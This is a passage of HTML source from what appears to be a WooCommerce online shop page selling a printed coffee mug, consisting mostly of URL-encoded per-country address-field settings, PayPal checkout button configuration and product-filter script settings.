5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAShJlDg_TxpYy2oAgDY9o-mN_gg73DAzQ445V28AMFQha1_Npp4Rc7DZW6T4eFM-jsavjBRO43SM6sBI%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22USD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear 